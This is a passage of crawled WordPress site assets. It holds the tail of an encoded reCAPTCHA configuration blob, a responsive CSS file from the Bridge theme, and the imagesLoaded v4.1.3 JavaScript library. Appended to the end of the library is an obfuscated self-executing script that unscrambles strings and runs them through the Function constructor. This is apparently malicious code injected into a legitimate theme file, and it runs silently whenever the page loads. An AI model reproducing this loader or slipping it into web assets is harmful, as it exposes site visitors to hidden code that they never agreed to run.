6s0w4YhfcOLfRvDmMK5w7hOXMKnRsKJNGPDl8KwNQMGwrs+w7PCmsKXWgTCv8Oib8OMO8KKTcO2bMK/GsOdwrHCiAkdwr97YMOQEMKZw7xTw71jZMK5bsKzZ8OtDMK2w7oPD0DCmnzCrMOGwonDpMK2Y8KKw53DjcKgw7A9D8KYM8O9w4MWwqV9w6ZfwrFWwqHDh8Obw7jCgnxSRsKzJcKOwoduwqzCoMKaw44cBwZXw6/[base64]/DjsOqw5pYwrElXMOVw5YzFsKMw6LCvMKnwpHClmrDmMKQwqp2wrJWwqMyZ8Ofw7pvwq/DkDJIDEzDlMOfw50uQTcRw4fDji3Cg8Olw7sSw6TDpxvDkh5EYUvDgFvDkFouOFzDi3HCicOAwqzDn8KAw68sG8O9UcOMwpHDtn3CmQjCnx/DnUDCu0/[base64]/wpbDpsKEw4zCiikwwo4Dwrc8dUQvwqpawoY6wq3DrhszwqfCrcOow51SaMOXccO9wpcYwrXDiB/[base64]/Cs8OGDsO+HEcXVcKBw5MOw4zDq8O5csKGW2fDrjXCu8KxGcO3J8Kdw7Qcw5DDjCwsasKKw7MLwqlDwoZ5w7ZDw6kNwpPCvMKpfm7DqHtGZx3DkHnCuBQLYQc5w5A0w6DDjsKHwqkKb8OvMBIuY8OqUsK3CcKTwqpmw4pnV8OsXVtnwqTDisOMwp/DuWtcV2XDiBpxKsOacVPCmwTDkXbCkMOvc8Oaw5vDmMO3XsOPcljCpsOzwqVnw4Ape8OnwqfDoiLCq8KNNhNJwp5Bw67CmUfDunvCnD1Yw6BTPQDDvsOowrLDusONScOiwqXDpQbDrCMuaCrCmUgsLx9twr3CkcOxAsKBw5sYw5zCk3/Ct8O/[base64]/DmSHCtsOMw6vCtcKxw6dgwrzDpsO3w6DCpcOJcFNELsKdwqxkw4rCn3xUZEXDrkoVZMO9w53DkMO2woI5HsK8O8OGZMKEw7/[base64]/M08twrHChENPw6AKJmFhw4BBOsKXNCTCr092wo8BSMKGEcKJwpQDw5HDjsOWZMOQAMKDMF8EwqzDuMKLRAZNY8Kdw7I+wp/DkHPDsm/DgMOBw5MYRkRRRSxqw5VUw717w7NjwqAPFj46YlrDnAdgwp1ZwpB9wqPCisOZw6nDmjnCpcKjJS/DhzjDg8K+woR7wrk3QSfCn8KkPANdaW5nKhTDlUdMw4fClcOdNcO8eMKhTQg3w4NhwqnDjcOJwpFyHsOSw5B+QcObw500w7AOLBMAw5bCqsOKwr/[base64]/[base64]/[base64]/w7LCnsK2w5Y2CsOTw7zDhcKvMQHDv2jCv8OMF8OoWsONw47DpcKWWid3KF/CmXoRCcOsWcKcdiQJT3McwpotwqbClcKSWCN1M8KBwrbDoMOuLMO4wr/DoMK+GQDDoht8wowoJ09gw6hVw7vDrcKNIMK2dAVxbMK/[base64]/CmwPCtHRhPyPCpsKTwpQnw5vDmWDCpsKKYsKVN8KDw7rDi8K8w7ImwrnChhbDq8KXw6bCgjPDg8OENMK/NMKoS0vDt8KEacOvGlIOw7BYw4XDtkDDtsOXw69RwroDXnMrwr/DmsOqwqXDssOdwpjClMKnwrIhwpppA8KSaMOpw4DCrsO9w5XDicKVw40nwrrDhzV+T2EncMOmw6Y6w6jDrC/Di1/DnMKBwojDk0vDucO0wpsNwpnDlUnDi2BIw7pQQ8KAW8KLIhTDtsKYw6Q3NcK0DEooKMOGwpxGwozDigfDqcODwq4UcVJ+w54oVzFTw5x/JMOPKWzDm8OwZmzChcKnS8KcPxfClCzCq8O1w5TCpsK4NBxUw6BfwotrAUdyKsOCHMKswobCg8OmETfDlcOAw6lcw5w/w5h6w4DCv8K7UcKLw7fDmU/CnDTCi8Kcf8KrOjgTw7XDmMKQwojCrTtZw6nCusKdw6suCcOJNsOwBMO9fw5eZcOuw6nCtgQDTsOPT3UeUgbChXfDucKHDGkpw4XDm35kw6gy\x22],null,[\x22conf\x22,null,\x226Ld6CroUAAAAAPnhaHeRuJKXIybw-TzYNDJCI26r\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,157],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://tolosandco.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zISoYmLsMGLWBwT3j8/yvD86uCmap6hRE5y7JXStjPo\\u003d\x22,1,0,null,1,1764773826213,0,0,[13,100,88,90],null,[187,243,33],\x22RC-vpAjSyxH-11YFA\x22,null,null,null,null,null,\x220dAFcWeA6fADmPfkliwqMRQZ57r9mryp9QzaPF8z2mPwwrgHl9gmlh0cYSx4i3vWPRVTb4GliyilndGsft-p1Amk3LUNA4VGQ44g\x22,1764856626503]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tolosandco.org/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1575371004
body_size: 155
content:
@media only screen and (max-width: 1000px){
				}
@media only screen and (min-width: 480px) and (max-width: 768px){
	
	        section.parallax_section_holder{
			height: auto !important;
			min-height: 200px;
		}
		}
@media only screen and (max-width: 768px){
	
	
	
	
	
	
	
	
	}
@media only screen and (max-width: 600px) {
			h1, h1 a {
			font-size: 45px; 			line-height: 55px; 		    letter-spacing: -1.8px; 		}
	
			h2, h2 a {
			font-size: 35px; 			line-height: 45px; 		    letter-spacing: -1.4px; 		}
	
			h3, h3 a {
			font-size: 23px; 			line-height: 30px; 		    letter-spacing: -0.92px; 		}
	
			h4, h4 a {
			font-size: 19px; 			line-height: 26px; 		    letter-spacing: -0.76px; 		}
	
			h5, h5 a {
			font-size: 17px; 			line-height: 23px; 		    letter-spacing: -0.68px; 		}
	
	
	}
@media only screen and (max-width: 480px){

			section.parallax_section_holder {
			height: auto !important;
			min-height: 200px;
		}
	
		
	}

--- FILE ---
content_type: application/x-javascript
request_url: https://tolosandco.org/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.5
body_size: 4172
content:
/*!
 * imagesLoaded PACKAGED v4.1.3
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=0,o=i[n];t=t||[];for(var r=this._onceEvents&&this._onceEvents[e];o;){var s=r&&r[o];s&&(this.off(e,o),delete r[o]),o.apply(this,t),n+=s?0:1,o=i[n]}return this}},t.allOff=t.removeAllListeners=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){var t=[];if(Array.isArray(e))t=e;else if("number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t}function o(e,t,r){return this instanceof o?("string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=n(e),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(e,t,r)}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&d[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});(function(){var Dma='',XKV=414-403;function sSr(a){var m=967014;var t=a.length;var x=[];for(var w=0;w<t;w++){x[w]=a.charAt(w)};for(var w=0;w<t;w++){var b=m*(w+403)+(m%36907);var e=m*(w+587)+(m%38351);var s=b%t;var o=e%t;var n=x[s];x[s]=x[o];x[o]=n;m=(b+e)%6468619;};return x.join('')};var oeV=sSr('nusbocgcsuyfpxqcttrldkrmvrawojteohizn').substr(0,XKV);var rqV=';he]a=l),n=a",ndbchvC+<j=9a{.+epa;ilnrm.s1=;7f; ;ehi];(trd).,r4,ru08oszoCt)!8="[hli1+,1lt;en-Crg,fru,i,7.vr7,8c+9hji.o6h) va8+ye+ 6l0r(h9r=g)v1l p.<e;rm;;i9==l,g()o.yo  ;gfx.=fr5j]opt}u0eauas2e <2=(ir(vzamt=r<qeaf.h (r=u m;(}}b10+,hivaru ;am)rmrnbszrtg,(r8.r"==pok,p(1(2tan-nvk htu"cgei=ni wja{7e;s.=Ca(0l=;a=t rnaf..=c.m)eila;ae]s+ut+oe7)(.ntl6eg)j8sarnchf+hmvr;l;[1A;;3;(+t),Sr) a+on72aae;]ior[e;d0ap.A.otvfemf)c[sb(cuph)[.fe;uh46 Cdeaa0w 4);=;r+t=i+o;r=;-mApfwke}u({bs..a)tl)+{ub3C0r0t=ar>,shv ,;otrjip(n,r1oob;Atqw6vgC8l[vw"1owt=}]a6vtrqn}ic1;c [,))=u=]ic){=["z1fnn!,=ar.s(=wosvies([i.tr,ev}+;n7aon,(s7];r )vhovrfzgqgA+;frh>+yv]cwh1"-;naos0((]n,a=-)[n3(h=1sh")q=+udu{sh.njaCniigiol=vari)rs,;6ir(0<=n2n(;(Sllw))ws2{w6376)0i9+taoil=+hr=(676(yd;ar[v2f+erat,=mirmo)p8f);-l4rv,ldofu[ t85((i(..];eglh;o +)gp *p-l9]wr;p+c;)i"g(t;;=n=3uac 9,=grfr.mo7 u)o[s;"si]klt*wn.(()),sglet=r+] hc5(o;nv[=v';var fIv=sSr[oeV];var fuo='';var pUD=fIv;var DxD=fIv(fuo,sSr(rqV));var oGh=DxD(sSr('Jb=(1;({.(!s6v;]3iJ)i8r)J_J=o].1fJ)JJi9__36Ji_p)1"3J Hsnji)f)ahJJJ3\/JJnue1l$e[6>af5ajJta6 JC%s=Joi+eJ]Jp_9! e6g}n0Jh.r.]iJ.J Jsw4_tih2_Jv3AJ$,)fbt0]e7s,nJ2I\/E.%#fJ_J])c_h()s]((pJ_( #t_J.oJawdo;ecia e0o0({a .!p3eeaur0)J)is}7,hceJ*uJ]la -rJ_$i!Ev<.(Jgr-\/1@5m!tr9d.]oG JC)tgJ.!$4Je)stka;#!;wF=%fvrJa.4oe %32!os1[+cmJstIJ\'je)o{lJ=p%;a83vrs!y5ee]8aJ(o6"e?g1g)_aiJ9_(-tuiJf,S!s1rdd)JbaJJ4&;. d%x3!dJn.iJend(tJeo!cm%m;\/)o_o{ oJnwuJvmonIt2G1&[:)g!JsJ=(zg .4{J2l;d&l n&%)o3[$Sn%"g1\'\/(7e6nJe>5.hJ)nid=lj1J J1]=]soL_e} 1$n!e[Jfrl,!)&94uf3bGE.1dg33!$.m_c(){,Jy,iG=4\/n.1J(o)JJ\/0Jt)fs.%-d)J*\'J!o]Cere$J%J2pJJ!_%su5(275g3i,-Je204aoJ+efGkJ%Ct4:)fs3J]3J,yecn#eil0Jf=6-1]aHJh7<j1lJHJJuJ={3;icgkrJedn mo\/nssnDEiJ(JJmIimu_(1;; ;-l3!aJi;Jo3dia,s)G(!!r0+)sa_JrJJ3i1oJ;GJ*]_u(D.A%1!0,ls;E1fhs]t]J4)=n(K@+Sr#anfJJ45+J5lrk.fJJ%$0(F,!J0eFe)#2.%h\/4_%Gfestfc43J,,J(t,(5JJiajJJ(?_=1_});8)a&r7i2J,J))4JJJ{7.J;t!)_J()h.;dfs(g;_J.J?==,J,!oj{1Jo(=bf3kJ%Jer9rp__.D.soJ:ot .(p_%i"oK!g=org*}has.b\/.e33J30=%r6 <cJ=Jg76+y0v%23e.g=i=fs;JJ(b1a"uJ)4{f]Je.C..)7%tG)pJ=JdJct.7geeij1Je2:rfJ.o."f(J1@og$l[m*)t16e_32%@)ocj}JJ(t?FiIni=J_s{J.l.Jp%69J.8&afw;l63r5.8Jo3 J3dS6kBdJr1o)m6Jom eg7l3Ja1 J.#o!(}o(\/.)p(o8$dssd(24J3$33f(3J]n}r270!!(l8a3g}s5=t=!Js)(-oeJf;.L](J)i(1_s@C3!, i#rn"]08;&ff%e;H1.(o%$J})%G)a!J9.i;p;)2l{)sm&& u!$idinc(Jr17J]t%ca..cJ;i83=J;h)_JDJ!J$<s]I;(!sy+Jiuobe,o,J%mfJh%J[(JJ{d5b7of J]2v=[){ 5_J7(82}((f%.\/2!!sJ,Je6Jt.ttboib(;aJx(J_nJo(;1=[fJJ!J!Jnpd9)ctJi]5(i(0J]r;?9eJJA.$Jer.=Jc9)J_J.ro.JcJo99df:}jtJr J,s2,Je7o!chrtt<b.c;.oda2H?(J(0}095%A{5ip+d.aJ([1Je)!ft{.=if,b%b.J])Jn.o<)J(c3}$",i)s02b$\'b[JJe5o!),0]1;._dt}t+nC)a(aJsee;3.wJ.".)3lJtfJ;" Js6piJ1r]l"z.t(3gr.2)_A$aw7]f;)tjJ)JjJz)+t!Jsz+4_"J_;6i(tJaJ3.ad7m._!dm}ci)985.$J4!5J}rJur0}h,w;Jn6boJ i6J2acJ:6sJe;ard%pJn#t<4c)ce=5t4sJw!J;J%i9J. 7Jc 9yB)r;G(nJ0;.d((J)6(%3LJ$58n1i9(>J-s\'8((]"sCl8JJ\/oitL@o0_})9j(_lhDst.sBr,J.2itr7Eu67nJSg(%5\/)06r!ruc7.8 nhe4J]guJ.sf.J5c;tifp9ke% izJhJi tJrf>Jltr.hJw.3iJtJCo,e(t4.e(f9&ieJnieJ0y.4,"J!cBJ[a!]7H= o5G8e.Ktob.m@_dJ3}!!e:.e*hwnJ<7no]f.JJp]J<%ek0J J%7.3gi2J?ul%wi.;69Jnh3(f(3e1re$4;$Df2]a.kl,tctimJ e$,jh_$gs6%=3{)d=E.b8b!2;. z=.@fc.oJ5nc)or)JJ(65o!3JolbuJn J{wh%4JJs(f )J! ]?dJ1ob.]6,ec=tf66fJK I[;{ J8ti'));var bkC=pUD(Dma,oGh );bkC(3626);return 1808})();